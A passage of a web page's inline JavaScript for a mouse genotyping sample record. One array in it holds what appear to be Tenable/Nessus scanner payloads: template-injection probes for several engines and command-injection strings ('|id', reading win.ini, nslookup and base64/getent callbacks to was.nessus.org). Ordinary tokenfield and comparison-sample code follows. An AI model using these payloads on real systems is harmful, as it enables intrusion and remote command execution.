%}{{socket.gethostbyname(\u0027rf6kolz7e3moe3vwwzod42lllfxei7suzswo6d5nvrbhwohanagq\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027t4pyhg6rmaq6v7fxj4pn3ifvbjs6wdy6p2lgpxi5ukb7o5we7ayq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027texwsu5sbm6w7nwfukllijsk3umx44ownfcov4m6qkxybhqnfshq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027trmutik4bvvvsdyzzw44ax4by6ejqrc6a3ooe2xx5rcfhcxmrl5q.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027w6xwh65464eb6bho42vpvnjxlf7clmcwtpvyhpdtypinr2bg6qua.was.nessus.org\u0027)}}", "{system(\u0027nslookup 6bjorg56y75cphahdlacn2ew5arsoet22pw5dibqxaifhodd2usa.was.nessus.org\u0027)}", "{system(\u0027nslookup gx4qlwfpdozhmr2vrkkghwur6h63t36cmgygnnqfaehfhi7sbmcq.was.nessus.org\u0027)}", "{system(\u0027nslookup mtgxwweuw4c3wlo736yrgj5uraxk3lwxch6cmdxizayppsagnwta.was.nessus.org\u0027)}", "{system(\u0027nslookup mwkb3gkdlfgp52jbvdraaghe5ue4qcaypggluiclsfowo3p2gtla.was.nessus.org\u0027)}", "{system(\u0027nslookup q33mi7vorwlnvcszivs4m3muipfh4qd7x77pu66mjhmzcdlxt6zq.was.nessus.org\u0027)}", "{system(\u0027nslookup segjykt2hq7ddmhgdwv6tcuhlss3pjz5ttjsy2tbeylxhajke6qa.was.nessus.org\u0027)}", "{{\"13248644\" | printf \"%s%s\" \"tenablewas_kixng3ecmlho\"}}", "{{\"21322496\" | printf \"%s%s\" \"tenablewas_ih6e1xrvihi5\"}}", "{{\"21462500\" | printf \"%s%s\" \"tenablewas_ydcdoxjhvu52\"}}", "{{\"27159622\" | printf \"%s%s\" \"tenablewas_fyllraymchl8\"}}", "{{\"28483200\" | printf \"%s%s\" \"tenablewas_sam2rit5vnuc\"}}", "{{\"29000615\" | printf \"%s%s\" \"tnbwas_rgqadpxrlhhr\"}}", "{{\"32189800\" | printf \"%s%s\" \"tenablewas_uc27c1jv3em9\"}}", "{{\"51492672\" | printf \"%s%s\" \"tenablewas_aoueylaksqva\"}}", "{{\"56979558\" | printf \"%s%s\" \"tenablewas_bnjq5hiywyhs\"}}", "{{\"6982768\" | printf \"%s%s\" \"tenablewas_wn2fnrkjrfgu\"}}", "{{\"73006128\" | printf \"%s%s\" \"tenablewas_n2yynbp7jlw4\"}}", "{{\"tenablewas_aoueylaksqva\"+5184*9933}}", "{{\"tenablewas_aoueylaksqva\"+str(5184*9933)}}", "{{\"tenablewas_aoueylaksqva\"~5184*9933}}", "{{\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "{{\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}}", "{{\"tenablewas_bnjq5hiywyhs\"~8334*6837}}", "{{\"tenablewas_fyllraymchl8\"+5201*5222}}", "{{\"tenablewas_fyllraymchl8\"+str(5201*5222)}}", "{{\"tenablewas_fyllraymchl8\"~5201*5222}}", "{{\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "{{\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}}", "{{\"tenablewas_ih6e1xrvihi5\"~3874*5504}}", "{{\"tenablewas_kixng3ecmlho\"+2924*4531}}", "{{\"tenablewas_kixng3ecmlho\"+str(2924*4531)}}", "{{\"tenablewas_kixng3ecmlho\"~2924*4531}}", "{{\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "{{\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}}", "{{\"tenablewas_n2yynbp7jlw4\"~7932*9204}}", "{{\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "{{\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}}", "{{\"tenablewas_sam2rit5vnuc\"~8280*3440}}", "{{\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "{{\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}}", "{{\"tenablewas_uc27c1jv3em9\"~7486*4300}}", "{{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "{{\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}}", "{{\"tenablewas_wn2fnrkjrfgu\"~4552*1534}}", "{{\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "{{\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}}", "{{\"tenablewas_ydcdoxjhvu52\"~2500*8585}}", "{{\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "{{\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}}", "{{\"tnbwas_rgqadpxrlhhr\"~5561*5215}}", "{{\u0027tenablewas_braoikpi5c0j\u0027+2093*4175}}", "{{\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844}}", "{{\u0027tenablewas_hgkhsqak2505\u0027+8588*2833}}", "{{\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219}}", "{{\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931}}", "{{\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526}}", "{{\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249}}", "{{\u0027tenablewas_pn9tesiw291i\u0027+6425*1537}}", "{{\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513}}", "{{\u0027tenablewas_swinpoihfy0x\u0027+4191*3770}}", "{{\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266}}", "{{=\"tenablewas_aoueylaksqva\"+5184*9933}}", "{{=\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "{{=\"tenablewas_fyllraymchl8\"+5201*5222}}", "{{=\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "{{=\"tenablewas_kixng3ecmlho\"+2924*4531}}", "{{=\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "{{=\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "{{=\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "{{=\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "{{=\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "{{=\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"crbdididu7aoxuiwklke4bp2f4eqaf4odagdhmgfwr3trbbxpayq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"ds3gz7kdf56tr7gtrmxejgddowunqx4hbi22rhni2slenrqsrpiq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"iwbufncvx2rkswzmeq5imokx5ibxpan2auc57hr5ia3dbtfl5d5a\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"nntre4lrodsof3lngfmeboyti55xd7urhlnj4wyggskowt2idv5q\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"udpckz4aymo2ftjgemf5o5qaqm2l7sq77wpepyvz7tpqhcsipluq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup 2vdnwr7cxsffbhyqeroiuy7insusjqh3l7sbvfevxwfxv55iivda.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup ky26av3oak7ynn5firzins46m65c7soeajlcbmzlcagdjtrrnxga.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup ordbonhke22v5obhva4qasfevatnu3iqof7itfttrdglrecvot7q.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup qjt3jl3qf6keslflruimv3bvddxvousrde34mlfky6bdbqukcodq.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup wd25yzzxrvcyoe6vjizscyq6p2tnbjqsash2jo4tt5oucamcxtaq.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup yoa6sdh2fzuivyysa25oselgeyoh7lbnbnk6oqhv26vwy23rmkxa.was.nessus.org\")}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u00277x4cabxmdjdme5kems46tgoyfmn2fgb4q5bahxdix5d7jfzi3nfa\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027cdozurcl2qlratme7bpffd3npkwbpyfgryx2fjixd2rw2ilbzcya.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027dcyju5hpgidz7wbwkhdodbtv36l3vlhxxk3jn2q4fcfqlojmzava.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027e7t4riplzgx25x36oswqjiomnegdvqbwx5zimjyctwl64ki3eblq.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027ei7efwikjczyliexq3xqhprwvffx2mdmn7xujd3brnxufk2hkoxq\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027flwmpnmbum7tmqjmhktqtqmyqgmomka5ysylwlc7kasfaukysuha\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027frda3qzoihlylyg3yamvu6d3wocieztwlxn5ozl2ri3vlr6tzfda\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027hlcagq7h5n4piwpla2fgrg6j3tvmgc3f3mt5kyhnscmtgmeqlzwa.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027hzl45otbyuehvdufu5c6hhufabfeuqhk5fwesztqt3i4wiuywmpq.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027nspc5sbj26oardolua7s5xx6oyyrivguj5f3gqnvebp632lsupgq\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027smqo4sjryxdse6zueelwxrnd72xijyu7ntycqajln3ryvf5lwzeq.was.nessus.org\u0027)}}", "|echo b29ncjj1agtycnbvexphy21id2n0a3v5atrnetnzbhv4amwzahp2cmiyymfzbno2d3g1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo btm1m2fsnnpnng1wnxfyzhn6zgljnnpmbmr6b2prb3pzddnsahkzm3fiz3n2etdkzzu2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo chnjm2d5zhbjy3l2njzscmdtddzrbxzzymtpznnzbmrtcxjhn3jly2vyejqyzxbicwlnys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo cnbznjvyamxpchd4ytn0ztiybgv4zddymnz1bzduaxljnwtuexjtzxnhnnftdmpoymk3cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo czdibxhncxazcdi3njntegr5ahhiy2xjcgu1m3q2cmv5axf1cno0edvongtncjr4ehrycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo dtr3zjz5b3jpdnlly3zwcnlicmj2bgu0ync2dgjxa29wmmp5awjkddu3czqyzmhnaxpxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo dxpjywdmam55anllyxbpanrtagszzxbramq3zdc3nnp1bhpoc2nldgtxejd0dzyzzwfqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo m200ahf2d2dpngtvbw1ucwtlbnm1znnjenfmz3prc25hnzzmd2zmaxu2z3doazc0bmlycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo m2nxamw3y21oymzmazy2agt4m212ywrknxj2c3pwdtnhbdroywlhdhy3b3m0awd2exf2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo nnhwnzy0ewnwegxtb2z2zzzmczm2zjrtexjpmzizagp6am9mbwnzd3uzmnl2ehr4m2dncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo ytvlbgtudgi2zhr5enazbji0y2j0nwl4yxmyc3l0zhpsn3hnztc0cdzhene3zwfpexrkys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|id", "|nslookup -domain=\"was.nessus.org\" bp37yjq3kiqcn6hcwqw4kuokyepurpiegycgbbk2mafcm6vugueq", "|nslookup -domain=\"was.nessus.org\" d6nj4zprjuh5lhfz46arsi4u544jdff4o5dimedib2s6koffg4cq", "|nslookup -domain=\"was.nessus.org\" fobrdwiyacp7qtavkc7b4c47hsoqj2cjcrs2atf7rqmzzo7r7qvq", "|nslookup -domain=\"was.nessus.org\" ixd6i3bvtbx6tfc4dmf6ihrdsec4kn7hkfcqbvwm55txiugtauoa", "|nslookup -domain=\"was.nessus.org\" mvs5brnhjgmtr3z6boipga4tf42kr2enynqagnsyqghuqad5ukda", "|nslookup -domain=\"was.nessus.org\" pnp6kas3bttokro5mo2kxuluzcty643sbbjs2qyafs6ajs7pq3aq", "|nslookup -domain=\"was.nessus.org\" q4rc5zga4igcvrjnw2vun5wkke4kzhvoxrzdr3br2of76jjbyilq", "|nslookup -domain=\"was.nessus.org\" sxxbi7jfkngymbic6h7hcp5s3bb2hxyq63eka32qql3cwx7yxg4a", "|nslookup -domain=\"was.nessus.org\" trxu34e7ojq3rf3p6cvexjorwg57nokowjzfvj772inho7eo7rhq", "|nslookup -domain=\"was.nessus.org\" xczawtgjrtcl7vetjngxztevrcddq73rd2uxwacn6e6d5bng7bdq", "|nslookup -domain=\"was.nessus.org\" yq7ce4vo3c52gsl2czqipsm7fv2dqzfafp33tabonr7ntrldlaca", "|powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "|sleep 4", "|type c:\\windows\\win.ini", "|| a==a", "|| a==b", "||nslookup -domain=\"was.nessus.org\" asz37slg5i3b3a74sgh4ee22ab3jxpfku7qljy7ohfvd6ksjcxhq", "||nslookup -domain=\"was.nessus.org\" d3ws6556xudlhj34mv4qmosuxnx5u442gsral3dyzxmnfvyefpba", "||nslookup -domain=\"was.nessus.org\" eowngpqdqayzqrvl72jf6gbjyh3t2jafhrn6ldlmmdgviquvhx7a", "||nslookup -domain=\"was.nessus.org\" ffqxzmhouljbzoox46dutczo5ar45h4tga75rvl5nvybxu3oo4hq", "||nslookup -domain=\"was.nessus.org\" h7pbpp47wcjsls6t2ajxbugkzzsxkwcpxpyt4tjobcbzvlntipda", "||nslookup -domain=\"was.nessus.org\" jxrylfnaky2og27rwe2pnft53ee5rmmgy3ubpqcywkspmjqirdaa", "||nslookup -domain=\"was.nessus.org\" nlcw3dqg4qw7dkkicvo23wholkp7udwgnberkt65fimihgbwbcea", "||nslookup -domain=\"was.nessus.org\" q4gvzso5xsplkiw27m5yk5gtvi3h74zf5luicrg3qo3me3nkqy3a", "||nslookup -domain=\"was.nessus.org\" raejpbaaskgeks42spjmwkgqicpn63vov7goyygr5oxipw2ghuha", "||nslookup -domain=\"was.nessus.org\" tar76mjxje5rp4uafeh24er6c5bczi24pffvntdpnjazyfmqwpwa", "||nslookup -domain=\"was.nessus.org\" x26ifrvzbmxbtdbwskhrhodfwyv3eim3l3gdwfrjhh6kzsphbhqq", "||powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "||type c:\\windows\\win.ini", "}#{\"tenablewas_aoueylaksqva\"+(5184*9933).to_s}", "}#{\"tenablewas_aoueylaksqva\"+5184*9933}", "}#{\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s}", "}#{\"tenablewas_bnjq5hiywyhs\"+8334*6837}", "}#{\"tenablewas_fyllraymchl8\"+(5201*5222).to_s}", "}#{\"tenablewas_fyllraymchl8\"+5201*5222}", "}#{\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s}", "}#{\"tenablewas_ih6e1xrvihi5\"+3874*5504}", "}#{\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s}", "}#{\"tenablewas_kixng3ecmlho\"+2924*4531}", "}#{\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s}", "}#{\"tenablewas_n2yynbp7jlw4\"+7932*9204}", "}#{\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s}", "}#{\"tenablewas_sam2rit5vnuc\"+8280*3440}", "}#{\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s}", "}#{\"tenablewas_uc27c1jv3em9\"+7486*4300}", "}#{\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s}", "}#{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}", "}#{\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s}", "}#{\"tenablewas_ydcdoxjhvu52\"+2500*8585}", "}#{\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s}", "}#{\"tnbwas_rgqadpxrlhhr\"+5561*5215}", "}${\"tenablewas_aoueylaksqva\"+(5184*9933)?c}", "}${\"tenablewas_aoueylaksqva\"+(5184*9933)}", "}${\"tenablewas_aoueylaksqva\"+str(5184*9933)}", "}${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)?c}", "}${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)}", "}${\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}", "}${\"tenablewas_fyllraymchl8\"+(5201*5222)?c}", "}${\"tenablewas_fyllraymchl8\"+(5201*5222)}", "}${\"tenablewas_fyllraymchl8\"+str(5201*5222)}", "}${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)?c}", "}${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)}", "}${\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}", "}${\"tenablewas_kixng3ecmlho\"+(2924*4531)?c}", "}${\"tenablewas_kixng3ecmlho\"+(2924*4531)}", "}${\"tenablewas_kixng3ecmlho\"+str(2924*4531)}", "}${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)?c}", "}${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)}", "}${\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}", "}${\"tenablewas_sam2rit5vnuc\"+(8280*3440)?c}", "}${\"tenablewas_sam2rit5vnuc\"+(8280*3440)}", "}${\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}", "}${\"tenablewas_uc27c1jv3em9\"+(7486*4300)?c}", "}${\"tenablewas_uc27c1jv3em9\"+(7486*4300)}", "}${\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}", "}${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)?c}", "}${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)}", "}${\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}", "}${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)?c}", "}${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)}", "}${\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}", "}${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)?c}", "}${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)}", "}${\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}", "}]][[${\"tenablewas_aoueylaksqva\"+5184*9933}]]", "}]][[${\"tenablewas_bnjq5hiywyhs\"+8334*6837}]]", "}]][[${\"tenablewas_fyllraymchl8\"+5201*5222}]]", "}]][[${\"tenablewas_ih6e1xrvihi5\"+3874*5504}]]", "}]][[${\"tenablewas_kixng3ecmlho\"+2924*4531}]]", "}]][[${\"tenablewas_n2yynbp7jlw4\"+7932*9204}]]", "}]][[${\"tenablewas_sam2rit5vnuc\"+8280*3440}]]", "}]][[${\"tenablewas_uc27c1jv3em9\"+7486*4300}]]", "}]][[${\"tenablewas_wn2fnrkjrfgu\"+4552*1534}]]", "}]][[${\"tenablewas_ydcdoxjhvu52\"+2500*8585}]]", "}]][[${\"tnbwas_rgqadpxrlhhr\"+5561*5215}]]", "}tenablewas_aoueylaksqva${5184*9933}", "}tenablewas_bnjq5hiywyhs${8334*6837}", "}tenablewas_fyllraymchl8${5201*5222}", "}tenablewas_ih6e1xrvihi5${3874*5504}", "}tenablewas_kixng3ecmlho${2924*4531}", "}tenablewas_n2yynbp7jlw4${7932*9204}", "}tenablewas_sam2rit5vnuc${8280*3440}", "}tenablewas_uc27c1jv3em9${7486*4300}", "}tenablewas_wn2fnrkjrfgu${4552*1534}", "}tenablewas_ydcdoxjhvu52${2500*8585}", "}tnbwas_rgqadpxrlhhr${5561*5215}", "}{\"tenablewas_aoueylaksqva\"}{5184*9933}", "}{\"tenablewas_bnjq5hiywyhs\"}{8334*6837}", "}{\"tenablewas_fyllraymchl8\"}{5201*5222}", "}{\"tenablewas_ih6e1xrvihi5\"}{3874*5504}", "}{\"tenablewas_kixng3ecmlho\"}{2924*4531}", "}{\"tenablewas_n2yynbp7jlw4\"}{7932*9204}", "}{\"tenablewas_sam2rit5vnuc\"}{8280*3440}", "}{\"tenablewas_uc27c1jv3em9\"}{7486*4300}", "}{\"tenablewas_wn2fnrkjrfgu\"}{4552*1534}", "}{\"tenablewas_ydcdoxjhvu52\"}{2500*8585}", "}{\"tnbwas_rgqadpxrlhhr\"}{5561*5215}", "}}tenablewas_aoueylaksqva{% widthratio 5184 1 9933 %}", "}}tenablewas_bnjq5hiywyhs{% widthratio 8334 1 6837 %}", "}}tenablewas_fyllraymchl8{% widthratio 5201 1 5222 %}", "}}tenablewas_ih6e1xrvihi5{% widthratio 3874 1 5504 %}", "}}tenablewas_kixng3ecmlho{% widthratio 2924 1 4531 %}", "}}tenablewas_n2yynbp7jlw4{% widthratio 7932 1 9204 %}", "}}tenablewas_sam2rit5vnuc{% widthratio 8280 1 3440 %}", "}}tenablewas_uc27c1jv3em9{% widthratio 7486 1 4300 %}", "}}tenablewas_wn2fnrkjrfgu{% widthratio 4552 1 1534 %}", "}}tenablewas_ydcdoxjhvu52{% widthratio 2500 1 8585 %}", "}}tnbwas_rgqadpxrlhhr{% widthratio 5561 1 5215 %}", "}}{{\"13248644\" | printf \"%s%s\" \"tenablewas_kixng3ecmlho\"}}", "}}{{\"21322496\" | printf \"%s%s\" \"tenablewas_ih6e1xrvihi5\"}}", "}}{{\"21462500\" | printf \"%s%s\" \"tenablewas_ydcdoxjhvu52\"}}", "}}{{\"27159622\" | printf \"%s%s\" \"tenablewas_fyllraymchl8\"}}", "}}{{\"28483200\" | printf \"%s%s\" \"tenablewas_sam2rit5vnuc\"}}", "}}{{\"29000615\" | printf \"%s%s\" \"tnbwas_rgqadpxrlhhr\"}}", "}}{{\"32189800\" | printf \"%s%s\" \"tenablewas_uc27c1jv3em9\"}}", "}}{{\"51492672\" | printf \"%s%s\" \"tenablewas_aoueylaksqva\"}}", "}}{{\"56979558\" | printf \"%s%s\" \"tenablewas_bnjq5hiywyhs\"}}", "}}{{\"6982768\" | printf \"%s%s\" \"tenablewas_wn2fnrkjrfgu\"}}", "}}{{\"73006128\" | printf \"%s%s\" \"tenablewas_n2yynbp7jlw4\"}}", "}}{{\"tenablewas_aoueylaksqva\"+5184*9933}}", "}}{{\"tenablewas_aoueylaksqva\"+str(5184*9933)}}", "}}{{\"tenablewas_aoueylaksqva\"~5184*9933}}", "}}{{\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "}}{{\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}}", "}}{{\"tenablewas_bnjq5hiywyhs\"~8334*6837}}", "}}{{\"tenablewas_fyllraymchl8\"+5201*5222}}", "}}{{\"tenablewas_fyllraymchl8\"+str(5201*5222)}}", "}}{{\"tenablewas_fyllraymchl8\"~5201*5222}}", "}}{{\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "}}{{\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}}", "}}{{\"tenablewas_ih6e1xrvihi5\"~3874*5504}}", "}}{{\"tenablewas_kixng3ecmlho\"+2924*4531}}", "}}{{\"tenablewas_kixng3ecmlho\"+str(2924*4531)}}", "}}{{\"tenablewas_kixng3ecmlho\"~2924*4531}}", "}}{{\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "}}{{\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}}", "}}{{\"tenablewas_n2yynbp7jlw4\"~7932*9204}}", "}}{{\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "}}{{\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}}", "}}{{\"tenablewas_sam2rit5vnuc\"~8280*3440}}", "}}{{\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "}}{{\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}}", "}}{{\"tenablewas_uc27c1jv3em9\"~7486*4300}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"~4552*1534}}", "}}{{\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "}}{{\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}}", "}}{{\"tenablewas_ydcdoxjhvu52\"~2500*8585}}", "}}{{\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "}}{{\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}}", "}}{{\"tnbwas_rgqadpxrlhhr\"~5561*5215}}", "}}{{=\"tenablewas_aoueylaksqva\"+5184*9933}}", "}}{{=\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "}}{{=\"tenablewas_fyllraymchl8\"+5201*5222}}", "}}{{=\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "}}{{=\"tenablewas_kixng3ecmlho\"+2924*4531}}", "}}{{=\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "}}{{=\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "}}{{=\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "}}{{=\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "}}{{=\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "}}{{=\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\""];
        var sample = {"_id": "5d3b0ee7183b6a06dabba081", "color": "#000000", "contributing_strains": ["129S1/SvImJ", "C57BL/6J"], "haplotype_candidate": false, "heterozygous_count": 14221, "heterozygous_percent": 9.926775979170593, "homozygous_count": 120669, "homozygous_percent": 84.23135719221828, "is_public": true, "last_haplotyping": "07/26/2019 10:37 AM EST", "last_update": "01/20/2020 15:06 PM EST", "neg_ctrl_eng_tgts": [], "no_read_count": 8369, "no_read_percent": 5.841866828611117, "notes": null, "other_ids": ["163"], "owner": "Emily Swanzey", "platform_id": "GigaMUGA", "pos_ctrl_eng_tgts": [], "properties": {"Index": "1", "Name": "163", "Plate": "208273", "SentrixPosition": "203357330080_R01C01", "Well": "C1"}, "sample_id": "8RS", "sex": "female", "standard_designation": "", "strain_id": "129S; B6", "tags": ["GigaMUGA", "NYU_School_of_Medicine_Swanzey_MURGIGV01_20190707_FinalReport", "stable", "f2"], "updated_by": "emily.swanzey@gmail.com", "user_can_write": false, "user_is_owner": false, "viterbi_haplotypes": {"chromosome_data": {}, "concordant_count": 0, "concordant_percent": null, "informative_count": 0}, "write_groups": []};
        var allEngTgts = [null, "AmpR", "CMV", "ChloR", "Cre", "DsRed", "MC1", "NeoR", "TK", "TetO", "bGeo", "eGFP variant 1", "eGFP variant 2", "eGFP variant 3", "iCre", "lacZ", "luciferase 1", "luciferase 2", "mCherry", "rabbit beta-globin", "tdTomato"];
        var haplotypePollingIntervalMillisecs = 2500;
        var comparisonStatus = true;

        $(function() {

            var editOwnerInput = $('#edit-owner-input');

            $('#hap-candidate-checkbox').prop('checked', sample.haplotype_candidate);

            editOwnerInput.tokenfield({
                autocomplete: {
                    source: allOwners.map(function(owner) {
                        return {
                            label: owner,
                            value: owner
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    //minWidth isn't working so setting inline style
                    minWidth: 300,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true,
                limit: 1
            });

            //export karyotype plot to png
            $('#export-png').click(function () {
                var svgElement = document.getElementById('hapkaryoplot-svg');
                saveSvgAsPng(svgElement, "8RS.png");
            });

            /**
             * loads the comparison select with the other samples from the same
             * standard_designation
             */
            function getComparisonSamples () {
                var samplesURL = "/standard-designation.json/" + encURIComp(sample.standard_designation);
                var comparisonSelect = $("#comparison-sample");
                $.getJSON(samplesURL, function(data) {
                    // if there is data and there's more than 1 sample in the standard designation (SD)
                    if (typeof data.samples !== "undefined" && data.samples.length > 1) {
                        var comp_samples = [];
                        data.samples.forEach(function(sample) {
                            // only load samples that aren't the current
                            if (sample.sample_id !== sampleID) {
                                var option = new Option(sample.sample_id, sample._id);
                                comparisonSelect.append(option);
                                comp_samples.push(sample);
                            }
                        });

                        sample.comp_samples = comp_samples;
                    }
                    else {
                        // if there's no comparison, hide all of the comparison sample-related elements
